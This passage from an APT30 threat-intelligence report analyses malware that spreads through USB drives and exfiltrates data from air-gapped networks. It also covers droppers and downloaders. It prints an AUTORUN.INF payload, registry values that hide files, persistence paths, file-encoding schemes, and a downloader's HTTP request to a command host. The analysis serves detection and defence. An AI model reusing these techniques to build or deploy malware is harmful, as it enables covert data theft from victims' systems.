

**Table 15:** NETEAGLE "Norton" commands that differ from "Scout" variant

### **MALWARE TARGETING REMOVABLE DRIVES**

APT30 uses three pieces of malware that are believed to have been designed to propagate to removable drives with the intent of eventually infecting and stealing data from computers located on air-gapped networks.

#### **SHIPSHAPE**

SHIPSHAPE samples have been identified with compile times as early as 2006 and as recently as 2014. SHIPSHAPE initially targets removable and fixed drives with less than a specific amount of space available to the SHIPSHAPE process. Earlier samples required less than 1,000,000,000 bytes (~1GB); the sample described in detail below requires less than 10,000,000,000 bytes (0x2540BE400) or approximately 10GB.41 The intent is likely to use the drive to spread malware to additional systems.

The sample f18be055fae2490221c926e2ad55ab11 was compiled on 23 August, 2012. The malware replaces files and folders on targeted drives with executable files from specified paths on the SHIPSHAPEinfected system. <sup>42</sup> The specific files and folders replaced may vary based on the SHIPSHAPE sample. <sup>43</sup> Targeted files and folders are marked as hidden; SHIPSHAPE copies the specified executable file or files to the removable drive using the same names as the targeted files and folders, but with an .exe extension (for example, if the drive contained the file MyDocument.doc, SHIPSHAPE would create a file with the name MyDocument.doc.exe. A user attempting to access a "document" on the removable drive would potentially be tricked into running the executable instead. It is believed that the executable will open the original document or folder when executed, to disguise the fact that malicious activity is occurring.

When executed, SHIPSHAPE creates the mutex "MicrosoftShipZJ". The malware copies itself to %HOMEPATH%\My Documents\Visual Studio 2005\MSDEV\IDE\MSDEV.EXE. For persistence, SHIPSHAPE creates a shortcut in the user's Startup folder named "Visual Studio.lnk" using the comment "Visual Studio 2005" and a target path of %HOMEPATH%\My Documents\Visual Studio 2005\MSDEV\IDE\MSDEV. EXE (variable is expanded).

The malware creates the registry key HKEY\_LOCAL\_MACHINE\Software\Microsoft\ShipUp with the following value and data:

#### Value: lnk Data: Wjtvbm!Tuvejp/mol

The data is the encoded name of the malware's shortcut file (in this case, "Visual Studio.lnk"); the hexadecimal value of each character in the original file name is incremented by one (so "V" (0x56) becomes " $W$ " ( $\theta$ x57), etc.).

SHIPSHAPE disables AutoRun and hides both hidden files and file extensions by setting the following registry values:

HKCU\Software\Microsoft\Windows\CurrentVersion\policies\Explorer\NoDriveTypeAutoRun = 0x9f

HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden = 0x02

HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\HideFileExt = 0x01

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL\  $CheckedValue = 0x00$ 

#### HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\HideFileExt\ CheckedValue = 0xffffffff

SHIPSHAPE searches for fixed and removable drives (DRIVE\_FIXED, DRIVE\_REMOVABLE). If a detected drive is less than 10,000,000,000 bytes (10GB) in size or was attached to the system after SHIPSHAPE performed its initial drive scan, SHIPSHAPE looks for the file *ldupver*.txt on the drive and parses the file for version information if the file is present. If the version listed in the file is greater than the malware's current version ("50" for this sample), SHIPSHAPE will look for the file AUTORUN.INF on the drive and execute the "open" variable from the file, likely in an attempt to self-update.

SHIPSHAPE will create (or update, if already present), the following **AUTORUN. INF** file on the drive:

#### [AutoRun]

open=keybd.exe

shellexecute=keybd.exe

shell\Auto\command=keybd.exe

#### shell=Auto

In addition, for drives that pass the size check (e.g., less than 10GB), SHIPSHAPE modifies folders and files on the drive with the .doc or .docx extension. SHIPSHAPE sets the hidden attribute on the original folder or file and copies a new file to the drive using the same name with an .exe extension. For folders, SHIPSHAPE copies the contents of the file KB925273-dir.log from the SHIPSHAPE-infected computer to the drive; for files, SHIPSHAPE copies the contents of the file KB936891-doc.log. The malware will skip over any paths on the drive beginning with XP-Update, msdn, Recycled, or \$LDDATA\$. 44

SHIPSHAPE may use the following files (where [Install Path] is the path where SHIPSHAPE is installed on the victim computer:

**Table 16:** Files used by SHIPSHAPE malware



#### **SPACESHIP**

Similar to SHIPSHAPE, SPACESHIP samples have been identified with compile times ranging from 2006 to 2014. SPACESHIP searches for files with a specified set of file extensions and copies them to a removable drive. FireEye believes that SHIPSHAPE is used to copy SPACESHIP to a removable drive, which could be used to infect another victim computer, including an air-gapped computer. SPACESHIP is then used to steal documents from the air-gapped system, copying them to a removable drive inserted into the SPACESHIP-infected system.

The SPACESHIP sample 11876eaadeac34527c28f4ddfadd1e8d was compiled on 23 August, 2012. When executed, the malware creates two events named "MicrosoftShipTrExit" and "MicrosoftShipTrHaveExit" along with a mutex named "MicrosoftShipTrZJ".

The malware copies itself to %HOMEPATH%\My Documents\Visual Studio 2005\MSDEV\FoxPro\VFP6. EXE. To maintain persistence, the malware creates a shortcut in the user's Startup folder named VFP6. lnk using the comment "Visual FoxPro" and the target path %HOMEPATH%\My Documents\Visual Studio 2005\MSDEV\FoxPro\VFP6.EXE (all %HOMEPATH% references are expanded).

As part of the installation process, SPACESHIP creates the registry key HKEY\_LOCAL\_MACHINE\Software\ Microsoft\ShipTr with the following value and data:

Value: lnk

Data: WGQ7/mol

Similar to other APT30 malware, the data is the name of SPACESHIP's shortcut file, with each character incremented by one.

SPACESHIP also creates the following directories:

%HOMEPATH%\My Documents\Visual Studio 2005\MSDEV\FoxPro\Docs %HOMEPATH%\My Documents\Visual Studio 2005\MSDEV\FoxPro\Docs\ldf

SPACESHIP first scans for files matching the pattern 1dmap\*.\* in %HOMEPATH%\Documents\Visual Studio 2005\MSDEV\FoxPro\Docs\ldf. If a file is not found or is too old, the malware deletes the files ldmap.txt and Info.txt<sup>45</sup> from %HOMEPATH%\My Documents\Visual Studio 2005\MSDEV\FoxPro\ Docs\. The malware then recursively scans each directory and logs all files contained in each folder (file size and last modified) in a new **Info.txt** file.

SPACESHIP will look for configuration data stored in the file %HOMEPATH%\My Documents\Visual Studio 2005\MSDEV\FoxPro\ld.ini. The malware extracts the following keys from the sections:

[DirMap] GetIt=[Integer]

[Piece] Size=[Integer]

[UpData] DirAndType=[String]

#### [UpDataTime] Day=[Integer]

SPACESHIP will scan the folders "My Documents" (CSIDL\_PERSONAL), "Desktop" (CSIDL\_DESKTOP), and "My Recent Documents" (CSIDL\_RECENT; the malware parses the . 1nk file target paths for specified file



**Table 17:** SPACESHIP targeted file extensions

types) and will search for files with the following extensions:

SPACESHIP can also target files based on the last modified date using the UpDataTime/Day in the 1d.ini configuration file.

Identified files are copied to the %HOMEPATH%\Visual Studio 2005\MSDEV\FoxPro\Docs\ldf directory and saved with an .1df extension. The .1df files are first compressed using zlib then each byte is rotated 4 positions and XOR-encoded with 0x23.

SPACESHIP monitors for removable drives to be inserted into the system. When a drive is attached, SPACESHIP checks for the presence of specific files on the removable drive.

If the file [Drive Letter]:\msdn\d.ini is found, SPACESHIP copies it to %HOMEPATH%\Documents\ Visual Studio 2005\MSDEV\FoxProld.ini. 46

If the file [Drive Letter]:\msdn\KB947652-ver.log is present, SPACESHIP copies it to %HOMEPATH%\ Documents\Visual Studio 2005\MSDEV\FoxPro\KB947652-ver.log. SPACESHIP reads the contents of the file and compares it with its current version (the string "5.0" for this variant). If the strings do not match, SPACESHIP copies [Drive Letter]:\XP-Update\KB863113-ld.log to %HOMEPATH%\ Documents\Visual Studio 2005\MSDEV\FoxPro\~ld.exe and executes the file.

SPACESHIP copies files in the %HOMEPATH%\Documents\Visual Studio 2005\MSDEV\FoxPro\Docs\ldf directory to the removable drive in the folder [Drive Letter]: \Recycled. A desktop.ini file is created that configures the directory to be opened using Recycler instead of Windows Explorer; this prevents a user from seeing the copied files using Windows Explorer.

#### **FLASHFLOOD**

FLASHFLOOD appears to be an older piece of malware, or possibly one less frequently found "in the wild"; identified samples were compiled as early as 2005, but are less common (or nonexistent?) after 2009. FLASHFLOOD has some similarities to SPACESHIP, in that it will search for and archive files that match a configurable pattern; it even uses the same encoding process on archived files. One difference is that FLASHFLOOD will scan inserted removable drives for targeted files, and copy those files from the removable drive to the FLASHFLOOD-infected system. This may simply be yet another means to identify **any** "interesting" files for data theft, including those that happen to reside on a removable drive inserted into the victim computer. Alternately, FLASHFLOOD may have been designed to copy files that had been placed on a removable drive (perhaps by SPACESHIP), possibly copied from an "interesting" location such as an air-gapped network. This theory is bolstered by the fact that one of the default file extensions searched for by FLASHFLOOD is .ldf, the extension used by SPACESHIP for copied and encoded files.

FLASHFLOOD may also log or copy additional data from the victim computer, such as system information or contacts.

The FLASHFLOOD sample 5d4f2871fd1818527ebd65b0ff930a77 was compiled on 17 February, 2009. When executed, the malware creates a mutex named "MicrosoftFlashZJ" and also creates two events named "MicrosoftFlashExit" and "MicrosoftFlashHaveExit". If the following registry key is not present, the malware creates it and continues the installation process:

Key: HKLM\Software\Microsoft\GetInf

Value: pid

#### Data: [Encoded filename of implant]

The filename is encoded by incrementing the hex value of each ASCII character by one.

FLASHFLOOD copies itself to the file  $c:\sim a$ , then copies that file to %SystemDrive%\Program Files\ Outlook Express\msinm.exe. The malware changes to the target directory, executes msinm.exe and exits.

To maintain persistence, FLASHFLOOD creates the following registry value:

Key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run

#### Value: msinm.exe

#### Data: [Path to install]

FLASHFLOOD attempts to read the file %WINDIR%\FILETYPE.INI for a list of file patterns of interest. If the file does not exist the malware uses the following default file extensions:



#### **Table 18:** Default file extensions searched for by FLASHFLOOD

FLASHFLOOD creates the following directories, used to store malware log data and copied files of interest:

%WINDIR%\\$NtUninstallKB885884\$\ %WINDIR%\\$NtUninstallKB885884\$\FlashFiles %WINDIR%\\$NtUninstallKB885884\$\LastFiles %WINDIR%\\$NtUninstallKB885884\$\RecentFiles

During initialization, FLASHFLOOD queries the registry value HKLM\SYSTEM\ CurrentControlSet\Services\SENS\Parameters\ServiceDll and logs the result to %WINDIR%\\$NtUninstallKB885884\$\Info.txt. $^{47}$  The file Info.txt is a general log file used by FLASHFLOOD to store information collected from the system.

FLASHFLOOD also logs information stored in the Windows Address Book using the IAddrBook interface.48 Information logged includes User, Nick, E-mail and Type.

FLASHFLOOD parses the shortcut (. 1nk) files from the user's "My Recent Documents" folder and archives the target files to %WINDIR%\\$NtUninstallKB885884\$\RecentFiles. The malware uses the same format for archiving files as SPACESHIP; the original files are copied and an . 1df extension is added. The files are then zlib compressed and each byte is rotated 4 positions and XOR-encoded with 0x23.

FLASHFLOOD creates the file %WINDIR%\FILETIME.DAT and writes the current system time to the file in FILETIME format. <sup>49</sup> The file is likely used to ensure the malware collects only recent files.

FLASHFLOOD scans connected drives and the directories "Desktop", "Temporary Internet Files" and "TEMP" for files that match the patterns of interest (obtained from FILETYPE.INI or the default set of file extensions). Matching files are archived to %WINDIR%\\$NtUninstallKB885884\$\LastFiles.

For drives attached to the system after FLASHFLOOD initially executes, the malware scans for files matching the patterns of interest. The malware's behavior differs slightly depending on the size of the detected drive.

For drives with a capacity less than 2,500,000,000 bytes (approximately 2.5 GB),<sup>50</sup> FLASHFLOOD scans the entire drive and will archive any files of interest found on the drive to %WINDIR%\\$NtUninstallKB885884\$\FlashFiles, using the archive method (compress, rotate bytes, XOR) described above. For any files found in the \$LDDATA\$ or RECYCLED directories, FLASHFLOOD will copy the file directly 51 (no archiving is performed) and delete the original file from the detected drive.

For drives with a capacity greater than 2,500,000,000 bytes, FLASHFLOOD will only scan the directories \$LDDATA\$ and RECYCLED (if present). Any files found in these directories are copied to %WINDIR%\\$NtUninstallKB885884\$\FlashFiles and the original files are deleted.

In both cases, details of the scan are logged to %WINDIR%\\$NtUninstallKB885884\$\OtherInfo.txt.

### **MISCELLANEOUS TOOLS**

In addition to the malware listed above, APT30 has used a variety of droppers, downloaders, and other utilities. In some cases, instead of directly installing a backdoor via a malicious document, APT30 will install a stage one downloader that attempts to retrieve a second stage backdoor (often NETEAGLE) from a specified location.

#### **MILKMAID / ORANGEADE Droppers and CREAMSICLE Downloader**

MILKMAID and ORANGEADE are two dropper families typically installed via a malicious attachment, such as a malicious Word document. Both droppers have been observed to drop variants of the CREAMSICLE downloader. MILKMAID drops a variant of CREAMSICLE implemented as a stand-alone executable, where the slightly older ORANGEADE drops a variant of CREAMSICLE implemented as a DLL. 52

Each dropper extracts its version of CREAMSICLE and creates a shortcut (. 1nk) file that references the file to be downloaded by CREAMSICLE; that is, the dropper sets up persistence for the second stage downloaded file.

"India deploys world's largest military transport plane.doc" (md5 hash 7d775a39ecd517cee4369c672e0e4da7) is an example of an exploit document – one built with a common document weaponizer that appears to be shared across multiple threat groups – that drops MILKMAID and the EXE variant of CREAMSICLE. The document creates the file firefox.exe (MILKMAID) and a nonmalicious decoy document (Wor.doc) in the user's *XTEMP%* directory, executes firefox.exe, and displays the non-malicious document. MILKMAID extracts a compressed PE (readme.lz) from its resource section, decompresses it, and writes it to %APPDATA%\Norton360\Engine\5.1.0.29 as wssfmgr.exe (CREAMSICLE).

MILKMAID creates the shortcut file Symantec LiveUpdate. Ink in the user's Startup folder (%USERPROFILE%\Start Menu\Programs\Startup) with the target path %APPDATA%\Norton360\ Engine\5.1.0.29\ccSvcHst.exe (%APPDATA% is expanded). Finally, MILKMAID launches CREAMSICLE (wssfmgr.exe).

CREAMSICLE attempts to download an encoded executable from a specified location using the following HTTP request:

**Figure 32:** CREAMSICLE download request

GET /stactivex/update1.htm HTTP/1.1 User-Agent: Microsoft Internet Explorer Host: www.creammemory.com Cache-Control: no-cache

The downloaded file is decoded, written to disk as %APPDATA%\Norton360\Engine\5.1.0.29\ccSvcHst. exe, and padded with 51,200,000 null bytes. CREAMSICLE does not appear to execute the downloaded file, presumably relying on Windows to do so (using the shortcut file in the user's Startup folder) the next time the user logs in.

#### **BACKBEND and GEMCUTTER Downloaders**

BACKBEND and GEMCUTTER are older downloaders that have been previously used by APT30.

#### **BACKBEND**

BACKBEND is a secondary downloader used as a backup mechanism in the case the primary backdoor is removed. The BACKBEND sample af504e86416c5f643e96f6e5e69566f0 was compiled on 16 August 2007. When executed, BACKBEND checks for the presence of the mutexes MicrosoftZj or MicrosoftZjBak (both associated with BACKSPACE variants). If either of the mutexes exist, the malware exits.

If BACKBEND is not running from the C:\Program Files\Internet Explore folder as iexplore.exe, it creates the folder and copies itself as **iexplore.exe** to that location.

Next, if the current execution path of the malware process is not <CSIDL STARTUP>\Update.exe, <sup>53</sup> it copies itself to that location to achieve persistence. Finally, BACKBEND starts the C:\Program Files\ Internet Explore\iexplore.exe process by providing the current path of the malware as the first command line parameter.

If the malware process executable file path is C:\Program Files\Internet Explore\iexplore.exe, BACKSPACE deletes the file given by the first command line parameter passed in. Then, the malware downloads a file from hxxp://www.cbkjdxf[.]com/04-1/04-1.htm and saves it under Windows directory as netsvc.exe. <sup>54</sup> BACKSPACE starts a new process using the full path of the downloaded file (%windir%\netsvc.exe) and deletes <CSIDL\_STARTUP>\Update.exe.

#### **GEMCUTTER**

GEMCUTTER is used in a similar capacity as BACKBEND, but maintains persistence by creating a Windows registry run key.

The GEMCUTTER sample bf8616bbed6d804a3dea09b230c2ab0c was compiled on 15 February, 2009. The malware starts by creating MicrosoftGMMExit and MicrosoftGMMHaveExit as non-signaled events. GEMCUTTER then queries for the registry value HKEY\_LOCAL\_MACHINE\Software\Microsoft\GetMM\ pid. If the value does not exist, the malware sets the registry value to the encoded malware process filename (each filename character incremented by one).

GEMCUTTER checks for the presence of the mutex MicrosoftGMMZJ to ensure only one copy of GEMCUTTER is executing. If the mutex doesn't exist, the malware creates it and continues execution; otherwise, the malware signals the MicrosoftGMMExit event.

The malware performs cleanup by deleting the registry value with the same name as the malware filename under the HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run registry key and the file with the same name as the malware itself in the *%sysdir%* directory.

If GEMCUTTER is not running from *%sysdir%* as CTFMON.xxx (the file extension is excluded in the check), the malware copies itself to that location. The malware then starts a new process by providing %sysdir%\ CTFM0N.exe as the executable file path, and the current process exits.

If GEMCUTTER is running from **%sysdir%** as CTFMON. xxx, the malware creates a new registry value under HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run, with the value and data set to CTFM0N.EXE. The registry value HKEY\_LOCAL\_MACHINE\Software\Microsoft\GetMM\pid is set to the DUGN10/fyf (CTFM0N.EXE with each character incremented by 1).

GEMCUTTER checks for the existence of the mutex MicrosoftZj (associated with BACKSPACE). If the mutex doesn't exist, GEMCUTTER downloads a file from hxxp://www.lisword[.]com/HM/Update.htm and saves it under %windir% as netsvc.exe. A new process is started using %windir%\netsvc.exe<sup>55</sup> as the executable file path.

## **APPENDIX B**  MD5 HASHES

Below are md5 hash values for a representative sample of APT30 malware.



Below are md5 hash values for a representative sample of APT30 malware.



Below are md5 hash values for a representative sample of APT30 malware.

